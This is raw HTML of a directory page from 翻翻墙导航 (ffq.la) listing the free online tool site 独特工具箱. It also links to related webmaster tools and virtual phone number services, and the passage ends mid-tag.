line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/273.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F273.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffq.la/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffq.la/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffq.la/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/webmaster-column">站长专栏</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/webmaster-tools">站长工具</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">独特工具箱</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">独特工具箱</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2022年3月6日 pm9:37发布">4年前发布</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 2,333</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 0</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="273" data-ticket="0f8b047872" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="273" data-ticket="0f8b047872" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2">独特工具箱是一个免费的、以用户体验为中心的在线工具网站。</p><div class="table-div"><div class="table-row"><div class="table-title">所在地：</div><div class="table-value">香港</div></div><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2022-03-06</div></div></div><div class="site-go mt-3"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuZHV0ZS5vcmcv" title="独特工具箱" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffq.la/qr/?text=https://www.dute.org/&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="273" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffq.la/favorites/webmaster-tools" class="vc-l-violet btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>站长工具</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dute.org/" alt="独特工具箱" width="16" height="16"><span class="text-muted text-xs">独特工具箱</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/www.dute.org?w=456&#038;h=300" height="300" width="456" alt="独特工具箱"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuZHV0ZS5vcmcv" title="独特工具箱" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><div class="panel site-content card transparent"><div class="card-body p-0"><div class="panel-body my-4 ">独特工具箱是一个免费的、以用户体验为中心的在线工具网站。</div></div></div></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="273" data-nonce="3d361a7d54"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-260 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码"><a href="https://www.ffq.la/sites/260.html" data-id="260" data-url="https://tool.lu" class="sites-body " title="在线工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.lu/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="在线工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>在线工具</b></h3><div class="line1 text-muted text-xs">在线工具,开发人员工具,代码格式化、压缩、加密、解密,下载链接转换,json格式化,正则测试工具,favicon在线制作,字帖工具,中文简繁体转换,迅雷下载链接转换,进制转换,二维码</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly90b29sLmx1Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="260" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-269 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="国内最专业最权威的实时网站测速、服务器监控、网络监控、IDC质量评测、PING,DNS,HTTP,CDN测试网站速度监控，遍及国内各省和国外的监测点，包括电信、网通、联通、移动、长城宽带、教育网等线路，测试网站在全国各地和海外的打开速度，全面的报表功能、对比功能、地图展示、柱型图展示等专业测速网站"><a href="https://www.ffq.la/sites/269.html" data-id="269" data-url="https://www.17ce.com" class="sites-body " title="网站测速"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.17ce.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.17ce.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="网站测速"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>网站测速</b></h3><div class="line1 text-muted text-xs">国内最专业最权威的实时网站测速、服务器监控、网络监控、IDC质量评测、PING,DNS,HTTP,CDN测试网站速度监控，遍及国内各省和国外的监测点，包括电信、网通、联通、移动、长城宽带、教育网等线路，测试网站在全国各地和海外的打开速度，全面的报表功能、对比功能、地图展示、柱型图展示等专业测速网站</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuMTdjZS5jb20v" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="269" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-268 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="OSCHINA.NET在线工具,ostools为开发设计人员提供在线工具，提供jsbin在线 CSS、JS 调试，在线 Java API文档,在线 PHP API文档,在线 Node.js API文档,Less CSS编译器，MarkDown编译器等其他在线工具"><a href="https://www.ffq.la/sites/268.html" data-id="268" data-url="https://tool.oschina.net" class="sites-body " title="OSCHINA在线工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.oschina.net/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://tool.oschina.net/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="OSCHINA在线工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>OSCHINA在线工具</b></h3><div class="line1 text-muted text-xs">OSCHINA.NET在线工具,ostools为开发设计人员提供在线工具，提供jsbin在线 CSS、JS 调试，在线 Java API文档,在线 PHP API文档,在线 Node.js API文档,Less CSS编译器，MarkDown编译器等其他在线工具</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly90b29sLm9zY2hpbmEubmV0Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="268" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-259 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="px转rem、本机IP查询、Json格式化、UrlEncode、HtmlEncode、Md5加密、Base64、Guid、半角全角、时间戳、字符串长度、Json转实体、二维码生成、条形码生成、二进制、编码、解码、编程工具、在线工具"><a href="https://www.ffq.la/sites/259.html" data-id="259" data-url="http://www.ofmonkey.com" class="sites-body " title="开发者工具/Json格式化/px转rem/编码/解码/二进制"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.ofmonkey.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.ofmonkey.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="开发者工具/Json格式化/px转rem/编码/解码/二进制"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>开发者工具/Json格式化/px转rem/编码/解码/二进制</b></h3><div class="line1 text-muted text-xs">px转rem、本机IP查询、Json格式化、UrlEncode、HtmlEncode、Md5加密、Base64、Guid、半角全角、时间戳、字符串长度、Json转实体、二维码生成、条形码生成、二进制、编码、解码、编程工具、在线工具</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cDovL3d3dy5vZm1vbmtleS5jb20v" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="259" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-267 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="LogHao站长工具,最好的网站日志分析工具,baiduspider在线分析工具,拉格好首创百度蜘蛛在线分析"><a href="https://www.ffq.la/sites/267.html" data-id="267" data-url="https://www.loghao.com" class="sites-body " title="LogHao工具"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.loghao.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.loghao.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="LogHao工具"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>LogHao工具</b></h3><div class="line1 text-muted text-xs">LogHao站长工具,最好的网站日志分析工具,baiduspider在线分析工具,拉格好首创百度蜘蛛在线分析</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubG9naGFvLmNvbS8%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="267" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-270 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="Free Online Google Sitemap Generator. XML-sitemaps.com provides free online sitemap generator service, creating an XML sitemap that can be submitted to Google, Bing and other search engines to help them crawl your website better. It will also generate an HTML site map to allow your website visitors to navigate easier."><a href="https://www.ffq.la/sites/270.html" data-id="270" data-url="https://www.xml-sitemaps.com" class="sites-body " title="XML Sitemaps Generator"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.xml-sitemaps.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.xml-sitemaps.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="XML Sitemaps Generator"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>XML Sitemaps Generator</b></h3><div class="line1 text-muted text-xs">Free Online Google Sitemap Generator. XML-sitemaps.com provides free online sitemap generator service, creating an XML sitemap that can be submitted to Google, Bing and other search engines to help them crawl your website better. It will also generate an HTML site map to allow your website visitors to navigate easier.</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cueG1sLXNpdGVtYXBzLmNvbS8%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="270" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1968 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="SMS-Man 是一个在线虚拟手机号接收服务平台，用户可以通过该网站租用或购买虚拟电话号码，用来在线接收短信验证码，而无需使用自己的私人手机号码。"><a href="https://www.ffq.la/sites/1968.html" data-id="1968" data-url="https://sms-man.com/cn?ref=HSKpFUOBhAhz " class="sites-body " title="SMS-Man"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2025/12/1767017998-7d0cc92f02174037ed58447fcd099d9b.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2025/12/1767017998-7d0cc92f02174037ed58447fcd099d9b.webp" height="auto" width="auto" alt="SMS-Man"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>SMS-Man</b></h3><div class="line1 text-muted text-xs">SMS-Man 是一个在线虚拟手机号接收服务平台，用户可以通过该网站租用或购买虚拟电话号码，用来在线接收短信验证码，而无需使用自己的私人手机号码。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9zbXMtbWFuLmNvbS9jbj9yZWY9SFNLcEZVT0JoQWh6IA%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1968" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1119 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="美国，加拿大，英国，澳大利亚等各种类型长租-可续费电话号码（真实运营商，非Google voice类号码），美国USPS-自选日期实时真实货运单号"><a href="https://www.ffq.la/sites/1119.html" data-id="1119" data-url="https://www.smsuse.com/product" class="sites-body " title="美英加澳长租电话和USPS运单"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.smsuse.com/product/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.smsuse.com/product/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="美英加澳长租电话和USPS运单"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>美英加澳长租电话和USPS运单</b></h3><div class="line1 text-muted text-xs">美国，加拿大，英国，澳大利亚等各种类型长租-可续费电话号码（真实运营商，非Google voice类号码），美国USPS-自选日期实时真实货运单号</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuc21zdXNlLmNvbS9wcm9kdWN0Lw%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1119" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffq.la/sites/273.html#respond" class="comments-title" >暂无评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d77e9129f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="6da4152242" /><input type="hidden" name="_wp_http_referer" value="/sites/273.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='273' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><div class="col-1a-i nothing-box nothing-type-none"><div class="nothing"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/svg/wp_none.svg" alt="none" class="nothing-svg"><div class="nothing-msg text-sm text-muted">暂无评论...</div></div></div></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffq.la" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">481</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">4</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover 